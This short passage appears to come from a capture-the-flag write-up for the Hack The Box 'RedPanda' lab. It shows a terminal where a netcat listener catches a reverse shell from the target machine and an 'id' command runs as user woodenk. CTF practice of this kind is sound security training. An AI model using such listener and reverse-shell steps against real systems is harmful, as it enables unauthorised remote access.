 ┌──(root💀matrix)-[/home/…/lab/CTFs/htb/redpanda]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.170] 33964
id
uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)